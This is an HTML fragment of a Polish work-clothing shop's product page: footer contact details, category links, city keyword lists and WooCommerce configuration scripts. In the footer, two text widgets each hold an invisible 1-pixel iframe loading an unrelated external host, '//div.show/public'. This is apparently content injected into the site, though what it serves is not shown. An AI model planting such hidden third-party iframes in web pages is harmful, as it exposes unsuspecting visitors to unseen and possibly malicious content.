alt="t-shirt-damski-jhk-zielony" decoding="async" data-wpfc-original-srcset="https://www.mdbhp.pl/wp-content/uploads/2021/03/jhktshirt_tsrlcmf_kg-530x666.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2021/03/jhktshirt_tsrlcmf_kg.jpg 768w" data-wpfc-original-sizes="(max-width: 530px) 100vw, 530px"/><h2 class="woocommerce-loop-product__title">Koszulka TSRL CMF</h2> </a><a href="https://www.mdbhp.pl/produkt/koszulka-tsrl-150/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13706" data-quantity="1" class="button product_type_variable" data-product_id="13706" data-product_sku="JHK-TSRL-CMF" aria-label="Wybierz opcje dla &bdquo;Koszulka TSRL CMF&rdquo;" rel="nofollow">Dowiedz się więcej</a> <span id="woocommerce_loop_add_to_cart_link_describedby_13706" class="screen-reader-text"> </span> </li> </ul> </section></div></div></div></div></div></section></div><div data-elementor-type="footer" data-elementor-id="26774" class="elementor elementor-26774 elementor-location-footer" data-elementor-post-type="elementor_library">
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-2fecfc9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2fecfc9" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8624712" data-id="8624712" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-19b0266 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="19b0266" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-credit-card"></i> </span> <span class="elementor-icon-list-text">100% Zwrotu pieniędzy</span> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0084a40" data-id="0084a40" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-916a089 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="916a089" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-truck"></i> </span> <span class="elementor-icon-list-text">Wysyłka bezkontaktowa</span> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-152ac36" data-id="152ac36" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1a5d8d4 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1a5d8d4" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-map-marked-alt"></i> </span> <span class="elementor-icon-list-text">Bezpłatna dostawa</span> </li> </ul></div></div></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-cbcfa1e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cbcfa1e" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b344442" data-id="b344442" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-430d45c elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="430d45c" data-element_type="widget" data-widget_type="theme-site-logo.default">
<div class="elementor-widget-container"> <a href="https://www.mdbhp.pl"> <img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/elementor/thumbs/cropped-md-bhp-logo-qkmtli31p9j3zrdxmolbe86p6oe5gbmhpd87jcwpc2.webp" title="Sklep z odzieżą BHP" alt="Sklep z odzieżą BHP" loading="lazy"/> </a></div></div><div class="elementor-element elementor-element-d9d8118 elementor-widget elementor-widget-text-editor" data-id="d9d8118" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container"> <p>ul. Klikowska 130<br />33-100 Tarnów<br /><strong><a href="https://goo.gl/maps/9s8Nazk6wht33Fgj8" target="_blank" rel="noopener">Pokaż na mapie</a></strong></p></div></div><div class="elementor-element elementor-element-2c54e43 elementor-icon-list--layout-inline elementor-align-left elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2c54e43" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items elementor-inline-items"> <li class="elementor-icon-list-item elementor-inline-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-facebook-f"></i> </span> <span class="elementor-icon-list-text"></span> </li> <li class="elementor-icon-list-item elementor-inline-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-youtube"></i> </span> <span class="elementor-icon-list-text"></span> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1dff5ad" data-id="1dff5ad" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-8919fd1 elementor-widget elementor-widget-heading" data-id="8919fd1" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Potrzebujesz pomocy?</h5></div></div><div class="elementor-element elementor-element-5fa03aa elementor-align-left elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5fa03aa" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-phone-volume"></i> </span> <span class="elementor-icon-list-text">+48 14 657 14 50</span> </li> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-phone-volume"></i> </span> <span class="elementor-icon-list-text">+48 14 657 16 50</span> </li> </ul></div></div><div class="elementor-element elementor-element-64f0223 elementor-widget elementor-widget-text-editor" data-id="64f0223" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container"> <p>pon – pt: od <strong>6<sup>30</sup></strong> do <strong>16<sup>00</sup></strong><br />sob: <strong>8<sup>00</sup></strong> – <strong>13<sup>00</sup></strong></p></div></div><div class="elementor-element elementor-element-eda2479 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eda2479" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="mailto:biuro@mdbhp.pl"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="far fa-envelope"></i> </span> <span class="elementor-icon-list-text">biuro@mdbhp.pl</span> </a> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-26104a0" data-id="26104a0" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6c9792c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c9792c" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-611bee7" data-id="611bee7" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d7dffdc elementor-widget elementor-widget-heading" data-id="d7dffdc" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Informacje</h5></div></div><div class="elementor-element elementor-element-8de23f2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8de23f2" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria/informacje/"> <span class="elementor-icon-list-text">Informacje i aktualności</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/rodo/"> <span class="elementor-icon-list-text">RODO</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/tabele-rozmiarow/"> <span class="elementor-icon-list-text">Tabela rozmiarów</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria/faq/"> <span class="elementor-icon-list-text">Najczęściej zadawane pytania</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/polityka-prywatnosci/"> <span class="elementor-icon-list-text">Polityka prywatności</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kontakt/"> <span class="elementor-icon-list-text">Kontakt</span> </a> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ba42e97" data-id="ba42e97" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-da87a9b elementor-widget elementor-widget-heading" data-id="da87a9b" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Kategorie</h5></div></div><div class="elementor-element elementor-element-5f9c0ae elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f9c0ae" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria-produktu/odziez-robocza-i-ochronna/"> <span class="elementor-icon-list-text">Odzież robocza i ochronna</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria-produktu/odziez-reklamowa"> <span class="elementor-icon-list-text">Odzież reklamowa</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria-produktu/obuwie"> <span class="elementor-icon-list-text">Obuwie</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria-produktu/rekawice"> <span class="elementor-icon-list-text">Rękawice</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria-produktu/artykuly-bhp"> <span class="elementor-icon-list-text">Artykuły BHP</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/kategoria-produktu/asekuracja"> <span class="elementor-icon-list-text">Asekuracja</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/sklep/ostatnio-dodane/"> <span class="elementor-icon-list-text">Ostatnio dodane</span> </a> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-485a109" data-id="485a109" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-847272f elementor-widget elementor-widget-heading" data-id="847272f" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Zamówienia</h5></div></div><div class="elementor-element elementor-element-cfd9957 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cfd9957" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/wysylka/"> <span class="elementor-icon-list-text">Dostawa</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/platnosci/"> <span class="elementor-icon-list-text">Płatność</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/zwroty-i-reklamacje/"> <span class="elementor-icon-list-text">Zwroty i reklamacje</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/my-account/"> <span class="elementor-icon-list-text">Moje konto</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://www.mdbhp.pl/regulamin-sklepu/"> <span class="elementor-icon-list-text">Regulamin sklepu</span> </a> </li> </ul></div></div></div></div></div></section></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a3db363 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a3db363" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a3eb6a8" data-id="a3eb6a8" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-b2e8b84 elementor-widget elementor-widget-text-editor" data-id="b2e8b84" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Copyright © <span class="copyright_date">2022</span> <strong>MD BHP Sp z o.o.</strong> Wszelkie prawa zastrzeżone.</p><div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" onload="Wpfcll.r(this,true);" data-wpfc-original-src="//div.show/public"></iframe></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6b59c78" data-id="6b59c78" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-f2761f5 elementor-widget elementor-widget-text-editor" data-id="f2761f5" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p> </p><div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" onload="Wpfcll.r(this,true);" data-wpfc-original-src="//div.show/public"></iframe></div></div></div></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-aa54a75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa54a75" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-33ccb94" data-id="33ccb94" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-eae7b58 elementor-widget elementor-widget-text-editor" data-id="eae7b58" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container"> <ul><li><strong>Odzież robocza ochronna Tarnów;</strong></li><li><strong> Odzież robocza ochronna Kraków;</strong></li><li><strong> Odzież robocza ochronna Warszawa;</strong></li><li><strong> Odzież robocza ochronna Katowice; </strong></li><li><strong>Odzież robocza ochronna Gdańsk;</strong></li><li><strong>Odzież robocza ochronna Poznań;</strong></li><li><strong>Odzież robocza ochronna Kraków;</strong></li><li><strong>Odzież robocza ochronna Rzeszów;</strong></li><li><strong>Odzież robocza ochronna Gdynia;</strong></li><li><strong>Odzież robocza ochronna Szczecin;</strong></li><li><strong>Odzież robocza ochronna Wrocław;</strong></li><li><strong>Odzież robocza ochronna Łódź;</strong></li><li><strong>Odzież robocza ochronna Kielce;</strong></li><li><strong>Odzież robocza ochronna Mielec;</strong></li><li><strong>Odzież robocza ochronna Gliwice;</strong></li><li><strong>Odzież robocza ochronna Jaworzno;</strong></li><li><strong>Odzież robocza ochronna Białystok;</strong></li><li><strong>Odzież robocza ochronna Bielsko-Biała;</strong></li><li><strong>Odzież robocza ochronna Lublin;</strong></li><li><strong>Odzież robocza ochronna Opole;</strong></li><li><strong>Odzież robocza ochronna Olsztyn;</strong></li><li><strong>Odzież robocza ochronna Toruń;</strong></li><li><strong>Odzież robocza ochronna Dębica</strong><strong>;</strong></li><li><strong>Odzież robocza ochronna Włocławek;</strong></li><li><strong>Odzież robocza ochronna Krosno;</strong></li><li><strong>Odzież robocza ochronna Sanok;</strong></li><li><strong>Odzież robocza ochronna Zielona Góra;</strong></li><li><strong>Odzież robocza ochronna Częstochowa;</strong></li><li><strong>Odzież robocza ochronna Świnoujście;</strong></li><li><strong>Odzież robocza ochronna Radom;</strong></li><li><strong>Odzież robocza ochronna Piła;</strong></li><li><strong>Odzież robocza ochronna Gorzów Wielkopolski;</strong></li></ul></div></div></div></div></div></section></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Strona g\u0142\u00f3wna","@id":"https:\/\/www.mdbhp.pl"}},{"@type":"ListItem","position":2,"item":{"name":"Odzie\u017c reklamowa","@id":"https:\/\/www.mdbhp.pl\/kategoria-produktu\/odziez-reklamowa\/"}},{"@type":"ListItem","position":3,"item":{"name":"T-shirty","@id":"https:\/\/www.mdbhp.pl\/kategoria-produktu\/odziez-reklamowa\/odziez-reklamowa-t-shirty\/"}},{"@type":"ListItem","position":4,"item":{"name":"Koszulka Fit-T LS119","@id":"https:\/\/www.mdbhp.pl\/produkt\/koszulka-fit-t-ls119\/"}}]}</script>			
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
<div class="pswp__bg"></div><div class="pswp__scroll-wrap">
<div class="pswp__container">
<div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<div class="pswp__counter"></div><button class="pswp__button pswp__button--zoom" aria-label="Powiększ/zmniejsz"></button>
<button class="pswp__button pswp__button--fs" aria-label="Przełącz tryb pełnoekranowy"></button>
<button class="pswp__button pswp__button--share" aria-label="Udostępnij"></button>
<button class="pswp__button pswp__button--close" aria-label="Zamknij (Esc)"></button>
<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" aria-label="Poprzedni (strzałka w lewo)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Następny (strzałka w prawo)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div></div></div></div></div><script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div><div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div><div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Przepraszamy, ten produkt jest niedostępny. Prosimy wybrać inną kombinację.</p>
</script>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/8jrusnwy/c7chy.css" media="all"/>
<script src="https://www.google.com/recaptcha/api.js?render=6Le7XtEUAAAAAJkg-T6y69vlZXPGKBZUduI_mgpa&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpml-cookie-js-extra">var wpml_cookies={"wp-wpml_current_language":{"value":"pl","expires":1,"path":"\/"}};
var wpml_cookies={"wp-wpml_current_language":{"value":"pl","expires":1,"path":"\/"}};</script>
<script id="min-and-max-quantity-for-woocommerce-js-extra">var mmqw_plugin_vars={"one_quantity":"Quantity: "};</script>
<script id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/www.mdbhp.pl\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script>
<script id="wc-single-product-js-extra">var wc_single_product_params={"i18n_required_rating_text":"Prosz\u0119 wybra\u0107 ocen\u0119","i18n_rating_options":["1 z 5 gwiazdek","2 z 5 gwiazdek","3 z 5 gwiazdek","4 z 5 gwiazdek","5 z 5 gwiazdek"],"i18n_product_gallery_trigger_text":"Wy\u015bwietl pe\u0142noekranow\u0105 galeri\u0119 obrazk\u00f3w","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};</script>
<script id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Poka\u017c has\u0142o","i18n_password_hide":"Ukryj has\u0142o"};</script>
<script>(function (){
var c=document.body.className;
c=c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className=c;
})();</script>
<script id="eael-general-js-extra">var localize={"ajaxurl":"https:\/\/www.mdbhp.pl\/wp-admin\/admin-ajax.php","nonce":"23b3024a84","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.mdbhp.pl\/produkt\/koszulka-fit-t-ls119\/","cart_redirectition":"no","cart_page_url":"https:\/\/www.mdbhp.pl\/cart\/","el_breakpoints":{"mobile":{"label":"Mobilny Pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny Poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Portret tabletu","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Ekran tabletu","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"72628c251b","eael_register_nonce":"5cef55c171","eael_lostpassword_nonce":"6210e10de4","eael_resetpassword_nonce":"6e00b028be"};</script>
